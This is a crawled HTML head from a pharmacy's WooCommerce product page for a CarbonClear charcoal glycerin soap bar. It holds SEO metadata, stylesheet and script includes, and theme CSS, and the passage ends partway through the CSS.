

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/
body_size: 31171
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jeewakapharmacy.lk/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CARBONCLEAR – PREMIUM SOAP BAR 106g - Jeewaka Pharmacy (PVT) Ltd</title>
	<link rel="canonical" href="https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CARBONCLEAR – PREMIUM SOAP BAR 106g - Jeewaka Pharmacy (PVT) Ltd" />
	<meta property="og:description" content="Glycerin soap enriched with deep cleansing Active Carbon and Virgin Coconut Oil." />
	<meta property="og:url" content="https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" />
	<meta property="og:site_name" content="Jeewaka Pharmacy (PVT) Ltd" />
	<meta property="article:publisher" content="https://www.facebook.com/JeewakaPharmacy.lk/" />
	<meta property="article:modified_time" content="2025-07-04T17:23:59+00:00" />
	<meta property="og:image" content="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/","url":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/","name":"CARBONCLEAR – PREMIUM SOAP BAR 106g - Jeewaka Pharmacy (PVT) Ltd","isPartOf":{"@id":"https://jeewakapharmacy.lk/#website"},"primaryImageOfPage":{"@id":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/#primaryimage"},"image":{"@id":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/#primaryimage"},"thumbnailUrl":"https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg","datePublished":"2021-12-22T11:23:59+00:00","dateModified":"2025-07-04T17:23:59+00:00","breadcrumb":{"@id":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/#primaryimage","url":"https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg","contentUrl":"https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jeewakapharmacy.lk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://jeewakapharmacy.lk/shop/"},{"@type":"ListItem","position":3,"name":"CARBONCLEAR – PREMIUM SOAP BAR 106g"}]},{"@type":"WebSite","@id":"https://jeewakapharmacy.lk/#website","url":"https://jeewakapharmacy.lk/","name":"Jeewaka Pharmacy (PVT) Ltd","description":"","publisher":{"@id":"https://jeewakapharmacy.lk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jeewakapharmacy.lk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jeewakapharmacy.lk/#organization","name":"Jeewaka Pharmacy (PVT) Ltd","url":"https://jeewakapharmacy.lk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeewakapharmacy.lk/#/schema/logo/image/","url":"https://jeewakapharmacy.lk/wp-content/uploads/2020/12/weblogo.png","contentUrl":"https://jeewakapharmacy.lk/wp-content/uploads/2020/12/weblogo.png","width":250,"height":63,"caption":"Jeewaka Pharmacy (PVT) Ltd"},"image":{"@id":"https://jeewakapharmacy.lk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/JeewakaPharmacy.lk/","https://www.instagram.com/jeewakapharmacy.lk/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeewaka Pharmacy (PVT) Ltd &raquo; Feed" href="https://jeewakapharmacy.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeewaka Pharmacy (PVT) Ltd &raquo; Comments Feed" href="https://jeewakapharmacy.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeewaka Pharmacy (PVT) Ltd &raquo; CARBONCLEAR – PREMIUM SOAP BAR 106g Comments Feed" href="https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/feed/" />

<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='my_style-css' href='https://jeewakapharmacy.lk/wp-content/plugins/2.0.6/assets/css/my_style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-reward-points-css' href='https://jeewakapharmacy.lk/wp-content/plugins/woocommerce-reward-points/assets/css/woocommerce-reward-points-public.css?ver=1.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mintpay_style-css' href='https://jeewakapharmacy.lk/wp-content/plugins/mintpay/price-breakdown/assets/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://jeewakapharmacy.lk/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://jeewakapharmacy.lk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://jeewakapharmacy.lk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jeewakapharmacy.lk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://jeewakapharmacy.lk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://jeewakapharmacy.lk/wp-content/uploads/2025/11/xts-header_528910-1763119327.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jeewakapharmacy.lk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JZDGEFYBLS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jeewakapharmacy.lk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JZDGEFYBLS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=6.3.0" id="recaptcha-js"></script>
<script></script><link rel="https://api.w.org/" href="https://jeewakapharmacy.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeewakapharmacy.lk/wp-json/wp/v2/product/9507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeewakapharmacy.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jeewakapharmacy.lk/?p=9507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeewakapharmacy.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeewakapharmacy.lk%2Fproduct%2Fcarbonclear-premium-soap-bar-106g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeewakapharmacy.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeewakapharmacy.lk%2Fproduct%2Fcarbonclear-premium-soap-bar-106g%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.jpg" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//jeewakapharmacy.lk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-transform: none;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-transform: capitalize;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(9,67,133);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(147,147,140);
	--btn-accented-bgcolor-hover: rgb(9,67,133);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(9,67,133);
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
